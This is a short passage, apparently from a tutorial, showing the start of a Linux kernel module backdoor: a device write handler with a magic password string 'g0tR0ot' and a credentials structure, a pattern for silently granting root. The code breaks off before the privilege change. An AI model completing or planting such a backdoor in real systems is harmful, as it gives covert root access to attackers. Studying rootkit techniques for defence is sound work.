 The LKM
So, this is the code:
static ssize_t
root_read (struct file *f, char *buf, size_t len, loff_t *off)
{
  return len;
}
static ssize_t
root_write (struct file *f, const char __user *buf, size_t len, loff_t *of
{
  char   *data;
  char   magic[] = "g0tR0ot";
  struct cred *new_cred;
  data = (char *) kmalloc (len + 1, GFP_KERNEL);